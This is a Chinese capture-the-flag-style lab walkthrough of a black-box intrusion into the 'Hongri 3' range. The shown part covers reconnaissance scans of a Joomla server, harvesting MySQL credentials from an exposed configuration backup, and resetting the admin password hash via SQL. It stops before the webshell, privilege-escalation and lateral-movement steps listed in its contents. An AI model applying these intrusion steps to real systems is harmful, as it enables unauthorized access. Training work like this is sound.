红日三,黑盒测试
- 环境搭建
- 一.外网打点
- 1.网段探测
- 2.端口服务扫描
- 3.目录扫描
- 4.网站漏洞扫描
- 5.汇总,找破绽
- 6.登陆MySQL
- 改密码
- 7.进入后台,找能写马的地方
- 8.蚁剑连接
- 9.disable_functions绕过
- 1.蚁剑插件绕过
- 2.bypass_disablefunc_via_LD_PRELOAD绕过
- 10.分析
- 11.ssh连接
- 二.脏牛提权
- 三.拿root用户的meterpreter
- 1.msfvenom创建Linux木马
- 2.msf开启监听
- 3.靶机下载恶意elf文件,并执行
- 4.监听成功
- 四.内网爆破
- 1.添加路由
- 2.扫描内网主机
- 3.爆破主机
- 4.psexec模块
- 五.内网渗透
- 1.frp内网穿透
- 2.wmiexec工具
- 3连接域控
- 4.flag
环境搭建



需要新建一个VMnet2(192.168.93.0/24),DHCP起始的IP一定要小于10,(有一个内网主机的IP地址是192.168.93.10)

web-cenctos,开启后要输入/etc/init.d/network restart 重启网卡
**五台靶机不要关机,要挂起,因为时黑盒测试,我们不知道密码,靶机中有的服务没有开机自启.(尽量拍一个快照)**开机时,查看5个靶机的网卡状态,除了web-centos是桥接+vmnet2模式,其他都是vmnet2模式
一.外网打点
1.网段探测
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.0.115
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 b8:3a:08:3b:f9:30 Tenda Technology Co.,Ltd.Dongguan branch
192.168.0.101 00:0c:29:32:46:c9 VMware, Inc.
192.168.0.107 7c:b5:66:a5:f0:a5 Intel Corporate192.168.0.101是外网的服务器
2.端口服务扫描
┌──(root㉿kali)-[~]
└─# nmap -sC -sV -p- 192.168.0.101 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-01 23:55 EST
Nmap scan report for 192.168.0.101 (192.168.0.101)
Host is up (0.0016s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 2584c6cc2c8a7b8f4a7c60f1a3c9b022 (DSA)
|_ 2048 58d14c592d85ae0769240add720f45a5 (RSA)
80/tcp open http nginx 1.9.4
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
|_http-generator: Joomla! - Open Source Content Management
|_http-title: Home
|_http-server-header: nginx/1.9.4
3306/tcp open mysql MySQL 5.7.27-0ubuntu0.16.04.1
| mysql-info:
| Protocol: 10
| Version: 5.7.27-0ubuntu0.16.04.1
| Thread ID: 5
| Capabilities flags: 63487
| Some Capabilities: Support41Auth, SupportsLoadDataLocal, Speaks41ProtocolOld, SupportsTransactions, SupportsCompression, InteractiveClient, LongColumnFlag, LongPassword, IgnoreSigpipes, FoundRows, ConnectWithDatabase, DontAllowDatabaseTableColumn, Speaks41ProtocolNew, IgnoreSpaceBeforeParenthesis, ODBCClient, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: 9VS,=VV#\x04p? 8N\x7Ff`.)\x16
|_ Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:32:46:C9 (VMware)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.58 seconds3.目录扫描
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.0.101 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.101
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 315] [--> http://192.168.0.101/images/]
/media (Status: 301) [Size: 314] [--> http://192.168.0.101/media/]
/templates (Status: 301) [Size: 318] [--> http://192.168.0.101/templates/]
/modules (Status: 301) [Size: 316] [--> http://192.168.0.101/modules/]
/bin (Status: 301) [Size: 312] [--> http://192.168.0.101/bin/]
/plugins (Status: 301) [Size: 316] [--> http://192.168.0.101/plugins/]
/includes (Status: 301) [Size: 317] [--> http://192.168.0.101/includes/]
/language (Status: 301) [Size: 317] [--> http://192.168.0.101/language/]
/components (Status: 301) [Size: 319] [--> http://192.168.0.101/components/]
/cache (Status: 301) [Size: 314] [--> http://192.168.0.101/cache/]
/libraries (Status: 301) [Size: 318] [--> http://192.168.0.101/libraries/]
/tmp (Status: 301) [Size: 312] [--> http://192.168.0.101/tmp/]
/layouts (Status: 301) [Size: 316] [--> http://192.168.0.101/layouts/]
/administrator (Status: 301) [Size: 322] [--> http://192.168.0.101/administrator/]
/cli (Status: 301) [Size: 312] [--> http://192.168.0.101/cli/]
/server-status (Status: 403) [Size: 278]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.0.101" _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/reports/http_192.168.0.101/_24-02-02_00-07-30.txtTarget: http://192.168.0.101/[00:07:30] Starting:
[00:07:32] 403 - 278B - /.configuration.php.swp
[00:07:34] 403 - 278B - /.ht_wsr.txt
[00:07:34] 403 - 278B - /.htaccess.bak1
[00:07:34] 403 - 278B - /.htaccess.sample
[00:07:34] 403 - 278B - /.htaccess.save
[00:07:34] 403 - 278B - /.htaccess_extra
[00:07:34] 403 - 278B - /.htaccess_orig
[00:07:34] 403 - 278B - /.htaccessBAK
[00:07:34] 403 - 278B - /.htaccessOLD2
[00:07:34] 403 - 278B - /.htaccessOLD
[00:07:34] 403 - 278B - /.htaccess_sc
[00:07:34] 403 - 278B - /.htaccess.orig
[00:07:34] 403 - 278B - /.htpasswd_test
[00:07:34] 403 - 278B - /.htm
[00:07:34] 403 - 278B - /.html
[00:07:34] 403 - 278B - /.htpasswds
[00:07:34] 403 - 278B - /.httr-oauth
[00:07:36] 403 - 278B - /.php
[00:07:38] 200 - 24KB - /1.php
[00:07:38] 200 - 0B - /2.php
[00:07:51] 301 - 322B - /administrator -> http://192.168.0.101/administrator/
[00:07:51] 200 - 31B - /administrator/cache/
[00:07:51] 200 - 31B - /administrator/logs/
[00:07:51] 200 - 525B - /administrator/includes/
[00:07:51] 301 - 327B - /administrator/logs -> http://192.168.0.101/administrator/logs/
[00:07:51] 200 - 2KB - /administrator/
[00:07:52] 200 - 2KB - /administrator/index.php
[00:07:57] 200 - 31B - /bin/
[00:07:57] 301 - 312B - /bin -> http://192.168.0.101/bin/
[00:07:58] 301 - 314B - /cache -> http://192.168.0.101/cache/
[00:07:58] 200 - 31B - /cache/
[00:08:00] 200 - 31B - /cli/
[00:08:01] 200 - 31B - /components/
[00:08:01] 301 - 319B - /components -> http://192.168.0.101/components/
[00:08:02] 200 - 0B - /configuration.php
[00:08:02] 200 - 2KB - /configuration.php~
[00:08:12] 200 - 1KB - /htaccess.txt
[00:08:13] 200 - 31B - /images/
[00:08:13] 301 - 315B - /images -> http://192.168.0.101/images/
[00:08:14] 301 - 317B - /includes -> http://192.168.0.101/includes/
[00:08:14] 200 - 31B - /includes/
[00:08:14] 200 - 4KB - /index.php
[00:08:14] 200 - 3KB - /index.php/login/
[00:08:17] 301 - 317B - /language -> http://192.168.0.101/language/
[00:08:17] 200 - 31B - /layouts/
[00:08:17] 301 - 318B - /libraries -> http://192.168.0.101/libraries/
[00:08:17] 200 - 31B - /libraries/
[00:08:17] 200 - 7KB - /LICENSE.txt
[00:08:21] 301 - 314B - /media -> http://192.168.0.101/media/
[00:08:21] 200 - 31B - /media/
[00:08:23] 200 - 31B - /modules/
[00:08:22] 301 - 316B - /modules -> http://192.168.0.101/modules/
[00:08:30] 301 - 316B - /plugins -> http://192.168.0.101/plugins/
[00:08:30] 200 - 31B - /plugins/
[00:08:33] 200 - 2KB - /README.txt
[00:08:34] 200 - 392B - /robots.txt
[00:08:35] 403 - 278B - /server-status
[00:08:35] 403 - 278B - /server-status/
[00:08:42] 301 - 318B - /templates -> http://192.168.0.101/templates/
[00:08:42] 200 - 31B - /templates/index.html
[00:08:42] 200 - 0B - /templates/protostar/
[00:08:42] 200 - 0B - /templates/system/
[00:08:42] 200 - 31B - /templates/
[00:08:42] 200 - 0B - /templates/beez3/
[00:08:43] 301 - 312B - /tmp -> http://192.168.0.101/tmp/
[00:08:43] 200 - 31B - /tmp/
[00:08:48] 200 - 628B - /web.config.txt Task Completed
:joomscan -u http://192.168.0.101____ _____ _____ __ __ ___ ___ __ _ _ (_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( ).-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) ( \____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)(1337.today)--=[OWASP JoomScan+---++---==[Version : 0.0.7+---++---==[Update Date : [2018/09/23]+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo--=[Code name : Self Challenge@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASPProcessing http://192.168.0.101 ...[+] FireWall Detector
[++] Firewall not detected[+] Detecting Joomla Version
[++] Joomla 3.9.12[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.0.101/administrator/components
http://192.168.0.101/administrator/modules
http://192.168.0.101/administrator/templates
http://192.168.0.101/images/banners[+] Checking apache info/status files
[++] Readable info/status files are not found[+] admin finder
[++] Admin page : http://192.168.0.101/administrator/[+] Checking robots.txt existing
[++] robots.txt is found
path : http://192.168.0.101/robots.txt Interesting path found from robots.txt
http://192.168.0.101/joomla/administrator/
http://192.168.0.101/administrator/
http://192.168.0.101/bin/
http://192.168.0.101/cache/
http://192.168.0.101/cli/
http://192.168.0.101/components/
http://192.168.0.101/includes/
http://192.168.0.101/installation/
http://192.168.0.101/language/
http://192.168.0.101/layouts/
http://192.168.0.101/libraries/
http://192.168.0.101/logs/
http://192.168.0.101/modules/
http://192.168.0.101/plugins/
http://192.168.0.101/tmp/ [+] Finding common backup files name
[++] Backup files are not found [+] Finding common log files name
[++] error log is not found [+] Checking sensitive config.php.x file
[++] Readable config file is found config file path : http://192.168.0.101/configuration.php~ Your Report : reports/192.168.0.101/
4.网站漏洞扫描
┌──(root㉿kali)-[~]
└─# nikto -h 192.168.0.101
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.101
+ Target Hostname: 192.168.0.101
+ Target Port: 80
+ Start Time: 2024-02-02 00:09:01 (GMT-5)
---------------------------------------------------------------------------
+ Server: nginx/1.9.4
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Entry '/administrator/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/bin/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/cache/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/cli/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/components/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/language/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/layouts/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/libraries/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/modules/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/plugins/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/tmp/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 14 entries which should be manually viewed.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3092: /administrator/: This might be interesting...
+ OSVDB-3092: /bin/: This might be interesting...
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /tmp/: This might be interesting...
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /htaccess.txt: Default Joomla! htaccess.txt file found. This should be removed or renamed.
+ /administrator/index.php: Admin login page/section found.
+ 8740 requests: 0 error(s) and 25 item(s) reported on remote host
+ End Time: 2024-02-02 00:10:00 (GMT-5) (59 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p 80,3306,22 192.168.0.101
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-02 00:12 EST
Nmap scan report for 192.168.0.101 (192.168.0.101)
Host is up (0.00051s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.101
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.0.101:80/
| Form id: mod-search-searchword87
| Form action: /index.php
|
| Path: http://192.168.0.101:80/index.php/login
| Form id: mod-search-searchword87
| Form action: /index.php/login
|
| Path: http://192.168.0.101:80/index.php/login
| Form id: username-lbl
| Form action: /index.php/login?task=user.login
|
| Path: http://192.168.0.101:80/index.php/6-your-template
| Form id: mod-search-searchword87
| Form action: /index.php
|
| Path: http://192.168.0.101:80/index.php/3-welcome-to-your-blog
| Form id: mod-search-searchword87
| Form action: /index.php
|
| Path: http://192.168.0.101:80/index.php
| Form id: mod-search-searchword87
| Form action: /index.php
|
| Path: http://192.168.0.101:80/index.php/author-login
| Form id: mod-search-searchword87
| Form action: /index.php/author-login
|
| Path: http://192.168.0.101:80/index.php/author-login
| Form id: username-lbl
|_ Form action: /index.php/author-login?task=user.login
| http-enum:
| /administrator/: Possible admin folder
| /administrator/index.php: Possible admin folder
| /robots.txt: Robots file
| /administrator/manifests/files/joomla.xml: Joomla version 3.9.12
| /language/en-GB/en-GB.xml: Joomla version 3.9.12
| /htaccess.txt: Joomla!
| /README.txt: Interesting, a readme.
| /bin/: Potentially interesting folder
| /cache/: Potentially interesting folder
| /images/: Potentially interesting folder
| /includes/: Potentially interesting folder
| /libraries/: Potentially interesting folder
| /modules/: Potentially interesting folder
| /templates/: Potentially interesting folder
|_ /tmp/: Potentially interesting folder
| http-dombased-xss:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.0.101
| Found the following indications of potential DOM based XSS:
|
| Source: window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no')
|_ Pages: http://192.168.0.101:80/, http://192.168.0.101:80/, http://192.168.0.101:80/, http://192.168.0.101:80/, http://192.168.0.101:80/index.php/6-your-template, http://192.168.0.101:80/index.php/3-welcome-to-your-blog, http://192.168.0.101:80/index.php, http://192.168.0.101:80/index.php, http://192.168.0.101:80/index.php, http://192.168.0.101:80/index.php
3306/tcp open mysql
MAC Address: 00:0C:29:32:46:C9 (VMware)Nmap done: 1 IP address (1 host up) scanned in 82.80 seconds
5.汇总,找破绽
通过nmap,得知192.168.0.101开放了22,80,3306端口
还是以joomla框架搭建的网站,用joomscan工具,扫描出joomla版本是3.9.12
http://192.168.0.101/administrator/
http://192.168.0.101/configuration.php~
http://192.168.0.101/robots.txt
通过一系列的查找,发现http://192.168.0.101/configuration.php~ 页面下,查看源码发现MySQL账号密码
testuser/cvcvgjASD!@
6.登陆MySQL
┌──(root㉿kali)-[~]
└─# mysql -h 192.168.0.101 -utestuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 2051
Server version: 5.7.27-0ubuntu0.16.04.1 (Ubuntu)Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| joomla |
+--------------------+
2 rows in set (0.007 sec)MySQL [(none)]> use joomla
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -ADatabase changed
MySQL [joomla]> show tables;
+-------------------------------+
| Tables_in_joomla |
+-------------------------------+
| am2zu_action_log_config |
| am2zu_action_logs |
| am2zu_action_logs_extensions |
| am2zu_action_logs_users |
.......进入到joomla库中,找到am2zu_users表,为什么不找另一个user表呢?源码中有提示改密码
MySQL [joomla]> select * from am2zu_users;
+-----+------------+---------------+---------------+----------------------------------+-------+-----------+---------------------+---------------------+------------+--------+---------------------+------------+--------+------+--------------+
| id | name | username | email | password | block | sendEmail | registerDate | lastvisitDate | activation | params | lastResetTime | resetCount | otpKey | otep | requireReset |
+-----+------------+---------------+---------------+----------------------------------+-------+-----------+---------------------+---------------------+------------+--------+---------------------+------------+--------+------+--------------+
| 891 | Super User | administrator | test@test.com | e10adc3949ba59abbe56e057f20f883e | 0 | 1 | 2019-10-19 12:48:41 | 2024-01-30 06:35:55 | 0 | {} | 0000-00-00 00:00:00 | 0 | | | 0 |
+-----+------------+---------------+---------------+----------------------------------+-------+-----------+---------------------+---------------------+------------+--------+---------------------+------------+--------+------+--------------+
1 row in set (0.003 sec)MySQL [joomla]> update am2zu_users set password=md5(123456) where id=891;
Query OK, 0 rows affected (0.008 sec)
Rows matched: 1 Changed: 0 Warnings: 07.进入后台,找能写马的地方
怎么找可以写马的地方呢?
通过刚刚的目录扫描,找到后台页面,可以插入php代码且能访问的地方,或可以文件上传


